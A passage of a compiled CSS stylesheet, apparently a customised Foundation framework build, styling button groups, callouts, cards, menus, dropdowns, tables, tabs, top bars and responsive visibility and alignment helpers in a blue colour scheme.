.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.5rem; background-color: white; color: #213F6F; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d5e0f2; color: #213F6F; }

.callout.secondary { background-color: #e4f5fc; color: #213F6F; }

.callout.third { background-color: #d1e0f8; color: #213F6F; }

.callout.fourth { background-color: #def2fb; color: #213F6F; }

.callout.fifth { background-color: #fdffff; color: #213F6F; }

.callout.sixth { background-color: #def2fb; color: #213F6F; }

.callout.success { background-color: #e1faea; color: #213F6F; }

.callout.warning { background-color: #fff3d9; color: #213F6F; }

.callout.alert { background-color: #f7e4e1; color: #213F6F; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #F8F8F8; border-radius: 0.5rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #213F6F; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #144088; color: #000; }

.menu .active > a { background: #144088; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem; background: #4CBBEA; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.5rem; background-color: #F2FDFF; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #213F6F; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #213F6F; color: #fff; }

.label.primary { background: #213F6F; color: #fff; }

.label.secondary { background: #4CBBEA; color: #000; }

.label.third { background: #144088; color: #fff; }

.label.fourth { background: #23AAE6; color: #000; }

.label.fifth { background: #F2FDFF; color: #000; }

.label.sixth { background: #23A5E6; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0.5rem; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0.5rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.15rem 0.5rem; background: #213F6F; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0.5rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #213F6F; }

tfoot { background: #f2f2f2; color: #213F6F; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #213F6F; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #25477d; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #213F6F; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #1c365f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #213F6F; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #213F6F; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: 4px solid #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(33, 63, 111, 0.5); box-shadow: 0 0 6px 1px rgba(33, 63, 111, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #144088; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
